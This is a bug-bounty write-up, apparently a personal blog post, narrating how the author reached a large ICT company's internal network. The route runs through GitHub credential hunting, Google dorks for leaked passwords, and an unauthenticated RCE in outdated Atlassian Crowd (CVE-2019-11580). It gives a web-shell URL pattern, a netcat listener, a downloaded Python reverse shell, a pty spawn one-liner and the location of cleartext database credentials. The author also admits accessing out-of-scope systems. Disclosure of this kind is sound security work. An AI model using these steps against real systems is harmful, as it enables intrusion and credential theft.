How I Finally could Got into an Internal Network (and could accessing all of their internal assets) at One of the Biggest ICT company in the World – by Using Various Vulnerabilities.
In the name of Allah, the Most Gracious, the Most Merciful.
Here is a little story about how I finally could got into an internal network (and could accessing all of their internal assets) at one of the biggest ICT company in the world by using various vulnerabilities (from sensitive data exposure, miss-configuration, until outdated version of application that vulnerable to unauthenticated RCE).
Note: The program owner has given me a permission to release this article.
PDF Version: Download here.
So, as my other write-ups, this simple article will has 2 different approaches, which are:
- For the one that just need the main point of this article (yes, it could saves tons of minutes if readers understanding every flow already. Just please kindly see the TL;DR section), and
- For the one that need to understand the flow of execution or journey about these findings (InshaAllah it could tell the readers about some of my approaches). Hopefully it also could help people on “first stage” of their red teaming activity.
Please kindly enjoy the story.
I. TL;DR
In short, there are 3 separate main points (let’s call it as stages) that was done as the process to gain their internal network, which are:
- Looking for the target’s credentials and internal IP Address at Github (including the pattern from both of those things) and continuing it with learn their development culture such as the used framework (it could make us easier to know if this one belongs to them or not).
See Th3g3nt3lman talks at Bugcrowd University: Github Recon and Sensitive Data Exposure.
- The second one is the things that I don’t know why I do it, but it works! So, after got their passwords pattern, I use the simple google dorks to find if any accidental leakage that indexed by Google or not. The simple dork is: site:*.target.com AND intext:’their_password’
See One of my write-up: Information Disclosure at PayPal and Xoom (via Google Dork).
- And the last one, I went back to my subdomain enumeration result and finally found one of their subdomains was using the outdated Atlassian Crowd version. By using the public exploit of CVE-2019-11580, then I’m able to get the root access of this server. And while looking the internal IP of this server, I realize if this server was located at their internal network that has a direct internal access to non-public and to most of their public assets.
And yes, as you could see, all of the information from the first point (Github recon) also could be use at this stage, since there are no any security perimeters (such as firewall and other) to communicate with other asset (Yes, this summary was strengthened because I successfully got several responses of their internal IP Address from other segment while pinging to their several assets).
II. THE JOURNEY
So, back to December 2019 ago, I was planned to optimizing my hunting activity to the target that I’m active enough at them around the last few months. With a hope of get an RCE and could access into their internal assets, then I tried to conduct several activities from basic.
2.1. Recon from Github
Because I have already (at least) thousands of their subdomains (and have no idea yet what I should do after found more than 90 findings within about 3 months), then I tried to get backs to basic again. In that situation, I tried to conduct a recon at Github to find some information that I might be able to get. (This talks could be a very good reference: Github Recon and Sensitive Data Exposure).
So, what is the point of this recon? Is it to look for credentials and test it to the affected service to find it valid or not? Mostly, yes. But I also tried other approaches that might lead me to something good.
Things that I do was:
1. Collecting the credentials (whether still valid or not) and then try to find the pattern. This is to find out the default password that may be given by their administrator to every user while creating an account. The purpose of this one will be answered at the next section (#2.2).
From this activity, I found around 50 different passwords.
2. Collecting the IP Address and try to learn the pattern. There are 2 points that could be achieved at this situation, which are

- First reason: as a supporting data for our report to the program (remember, there are analysts that standby to analyze the report before they send it to the program owner. Just don’t waste their time by reporting issues without any analysis). What I would like to say, if the result of the recon contains much of internal assets (can’t be access from public), then there are also the false alarm possibilities. So, when you have learnt the pattern, it can help you to analyze whether this repository belongs to them or not.
Is it true? Well, at least I successfully found 5 P1s from this method.
Believe me, reporting an issue with an analysis will not waste the analyst’s time. And, they will also be happy to help you ask the program owner directly.
- The second reason is to make it easier for us to connect to the found asset when we gain the access to their internal network later.
3. And finally, the third one was learning their development culture. In this part, after about 16 hours of recon (separated in few days, I just spent around 2-3 hours a day), finally I found few (pattern) of the used framework to develop their internal application. It also makes it easier for us to identify which one that belongs to their assets
At the other part, this point can also help everyone who are strong in the source code review to find out the weakness that might exist in the related application.
So, these 3 things are the first stage of our recon to gather a lot of information about the target.
But how do I do it? I’ll explain in the next section before continuing to the second stages.
2.1.1. The PoC – Recon from Github
At his talks, Th3g3nt3lman has provided the comprehensive explanation. But there is nothing wrong if I try to explain it again.
So there are common mistakes that happened among developers when using the collaboration software tools such as Github, which is they put credentials (especially the valid one) in the public repository. Of course there are many factors that make it can happened, either because the developers doesn’t know if Github has provided the “private” feature for free at this time, or the developers doesn’t realize if an unauthorized person could also find their public repositories and use the sensitive things for their own purposes.
Note: Regardless of the factors, of course this is something that must be considered and gain important attention since this issue commonly used as one of the first stages to get into the target’s network.

Back to topic, things needed to reproduce this recon are by login into our Github account and start to optimize the search by using various keywords such as:
- password “.target.tld”. Please kindly note, at the other side, the “password” keywords could also be replaced with other nice one such as telnet, ftp, ssh, mysql, jdbc, oracle, and other.
- target.tld “password_value_here”. To be honest, I don’t know how the Github’s search feature works, but by using these 2 different keywords, I got a different result that leads me to find something good.
So, let’s say you found a repository that contain a password that belongs to one of those target’s asset. All you need to do is just don’t stop there. Explore more information from this repository, such as:

i. Does this user store other credentials (of the target) at those found repository or from other repositories that owned by the user itself? This could be done by using the simple keyword (such as password, pwd, pass, and similar like that) to this repository specifically.


ii. Does this repository have another endpoint information? This could also be done by using the simple keyword (such as target.tld) to this repository specifically.
How if we don’t find anything? Then try to look to another repository owned by this user.
iii. If both of those flow “don’t work”, then try to find other users who collaborate with this user in this repository. Let’s say, you found B user. Then try visiting those users and repeat the first (i) and second (ii) step in this user account to find other possible good information.
As a recap, I made a simple mind map that might be useful for readers:
2.1.2. Commonly Asked
Yes, I hear you. All of these (manual) activities will take a lot of time and there is no guarantee if we could find interesting information. But, that’s the point of testing/hunting, right? This is not a common competition that is commonly made vulnerable by design (not every competition is like this, but some are similar to this), this is something we don’t know for sure if we haven’t test it.
Are there any automation tools out there that could be used to help us conduct this activity? Yes, a lot. But when I tested several public tools, I didn’t find much things that I found from this manual activity. So, the automation tools are useless? No, I’m not saying that. Combining both automation and manual way is a wise thing to do to optimize the result. If the automation tools don’t find things that I found from the manual way, it also applies vice versa.
2.2. Recon from Google Dork
After I thought that I had gathered enough information, then I went to the next stages.
To be honest, I have no idea why I did this, but it seemed very reasonable to do it at that time. In short, I tried using a simple Google Dork, which is by put their internal (private) subdomain and the password patterns that I found as keywords.
Note 1: How I know about their internal (private) subdomains? To answer this, please kindly refer to the explanation at the first stages. To summarize, from the first stages recon activity, I found an interesting subdomain that contained several more subdomains. From here, I assume if this subdomain is used by them as part of the development area.

As stated earlier, since it is an internal subdomain (private) one, then all of these subdomains can’t be accessed from public area.
Note 2: To know more details about recon with Google Dork, just please kindly refer to one of my write-up about PayPal and Xoom.
And here is the simple keywords that I used:
site:*.subx.target.tld AND intext:'one_of_password_pattern_value_here'
The reason behind this one is: I’m trying to find any possible sensitive information (containing those password pattern) that might be available at that subdomain (although I know if those subdomain is only available with internal access). And guess what? It works!

From this stages, I got a lot of information such as credentials (for the web and other services such as FTP or SSH), other endpoints, internal IP Addresses, and more. One good thing, some of information can be accessed from public area, but some of them requires an internal access.
Please kindly note, by optimizing the used keywords, we can also enumerate more information from this recon. For example, just change the “password pattern” in the intext parameter with other values such as found IP Address (just put the first two octet), product name (Oracle, MySQL, MSSQL, and other), services name (FTP, SSH, DB, and other), other keywords that commonly used for login activities (such as password, pwd, pass, username, userid, and other), or other keywords that commonly has a relation with login (such as dashboard, cms, and other).
2.2.1. The Result – Recon from Google Dork
One very good result that I got was, there are about 4 accounts that I found that can be used to access the “in-scope” program portal and this accounts has access to customer data.
And yes, this account uses a password pattern that I found at the Github recon activity.

On the other side, I also able to access one of their “super admin” account (so sad, not in the “in-scope” assets) which contains many of the big names of companies that are their clients (with a lot of transaction data). (I’m sorry, I can’t give a screenshot of those portal).

And what else? Well, as said before, I also success to get few accesses to another endpoint (with the found account) that contained a lot of sensitive information.
But what about the information that can’t be used because it requires an internal access? No worries. We will keep this, as we keep the information that we got from Github recon.

2.3. Unauthenticated RCE at Outdated Version of Atlassian Crowd
2.3.1. Found Outdated Atlassian Crowd Application
So, I have gathered a lot of their internal information. I also have their passwords pattern. But I have a real problem here, which is, although I have reported almost all of the issues that I found from the 1st and 2nd stages (that can be accessed from public area), I still don’t have an internal access yet.
From this situation, then I try to see the results of my subdomain enumeration again. To make it easy, I use the aquatone capture feature.

After looking carefully, finally I found an endpoint that looks old. It only contains few words with clickable link, for example: 1st words, 2nd words, 3rd words, and crowd. From all of the words, the only thing that caught my attention was “crowd“. (Note: as expected, other clickable links don’t contain anything good to be exploited).
When visiting the “crowd” clickable link, then I was redirected to a subdomain that contained an Atlassian Crowd Application.
As a simple note, while conduct a fast testing, I also put myself to focus on 3 things (for people who take the offensive-technical certification and similar with it or playing around with HackTheBox and similar with it, will be familiar with this common concept), which are:
- Test towards used accounts and passwords
- Testing towards patch that hasn’t been implemented yet (obsolete/ outdated version)
- Test towards configuration mistakes that have been implemented.
In short, I found the exploit information by using the simple Google Dork.

After looking carefully at the information, I found if the used version is affected with this Unauthenticated RCE issue. It marked as CVE-2019-11580.

The next thing that I do is looking for the possible released public exploit. In short, I got this link:
2.3.2. How I Know if this one is Vulnerable?
There is simple thing that can be executed to determine whether the application is vulnerable or not.
All we need to do is just visit the uploadplugin.action endpoint at /admin/ path. If the application show an error message “HTTP Status 400 – Requires POST”, then most likely, the application is vulnerable to this RCE (This tells us if the plugin is available and can be used without the need of authentication).

2.3.3. The Execution
Reproducing this issue is quite simple. All we need to do is just download the working exploit that one of them is could be found at https://github.com/jas502n/CVE-2019-11580.
When the script was executed to the target (and the target is vulnerable), then the web shell will appear automatically. (And yes, we are in)!


To accessing the web shell via web browser, then we just need to visit the /crowd/plugins/servlet/exp?cmd=command_here endpoint. Just replace the “command_here” with another OS Command.

To summarize, very good things about exploitation of this target are:
- We don’t need any valid username or password to execute this one. (that’s why it called unauthenticated / pre-authenticated RCE);
- The second one, the RCE was executed as root user. It means, we don’t need to do anything to get the root access;
- And the third one, there is no security perimeter that protect this application. So, we found no difficulties when exploiting the target.

2.3.4. It doesn’t Enough, we need a Shell that can Interact with the System!
Since we have no interactive shell yet (the shell that could interact with the OS by passing the data that we input), then we have to connect this shell to our machine first.
Commonly, I use the Reverse Shell cheatsheet from PentestMonkey. But so sad, there are no command that works that can connect the shell to my machine. Most likely, the application filter the special character such as > & , ‘ and “
From this situation, then I put the simple reverse shell python script at my machine then I forced the target to download it (by using the available web shell).


At this case, we finally have our own reverse shell script (in python) at the target’s server. But the problem is, this script isn’t executable. So, next thing that we should do is to chmod the script (for example with 700, since our access is root already).

So, now our script should be executable since we have changed the permission.

After our script has been downloaded, then we just need to setup the listener at our server.
$ nc -lvp <our_port>
Then, try to execute the python script at the target’s server via our deployed web shell:

At the first time we can connect to our reverse shell, basically we still don’t have an interactive shell yet. So, thing that we need to do is just to run a simple command with python:
python -c 'import pty;pty.spawn("/bin/bash")'From here, then we finally have the interactive shell. We also could connect into the database or other service without worry.
Note: See G0tmi1k’s personal blog for more information: “Basic Linux Privilege Escalation“.
2.3.5. What’s Next?

So, one of the best things from this RCE is, this server is located at their internal network. When I tried to ping several public assets, I also got a nice (internal IP Address) response. And yes, it means, we are in the internal network of one of the biggest ICT company in the world!
And now, remember about much of internal information that we got and keep from the first and second stages? Then we also can use it at this 3rd stages!

And finally, our journey to get an internal access at this company has been finished. I have reported the issue and got a very nice response.
Disclaimer: I didn’t execute any further. All I do only shows things that can be used from the data that I got from the previous stages. Just don’t do it in bug hunting without any permission.
Note: Although the issue was found in “out-scope” target, at least I have reach one of my dream in my bug hunting activity, which is get an access into one of the powerful ICT company in the world from external area (well, yes, in my point of view, it seems more difficult to get RCE and get an internal access in bug hunting than in formal pentest jobs. Sometimes we joke around with other friends, “getting an RCE in bug hunting / bug bounty program – looks like a fairy tale“).

2.3.6. Additional Information

2.3.6.1. Login into Crowd’s Database
There is a possibility if some of you ask about how I can login into their crowd’s database.
As an additional information, they also have the installed Atlassian Confluence at this server. And for the record, I honestly have no idea about the integration flow of Atlassian Confluence and Atlassian Crowd or even how it works. The thing that comes into my mind, if I see a database connection (via netstat), then most likely, there is a database connection configuration on this server too (that commonly store the credentials in cleartext).

After searching for some references, I finally found an article that explained if the credentials were stored at <confluence_home>/confluence.cfg.xml file.

By using the simple “locate” command (since I don’t know the exact location of the confluence.cfg.xml file), then I find out if it was located at /opt.

And for the rest, as you clearly see at previous section, I success to login into their database.

2.3.6.2. Stored Password is Encrypted, Can You Login?

Yes, I believe in some situations (at formal activity), it would better if we get the clear view of data (for example, accessing the GUI) so it can help us to have better understanding in identifying possible risks that may exist (either to identify application flaw that might exist or to find the data that might be used for other executions).
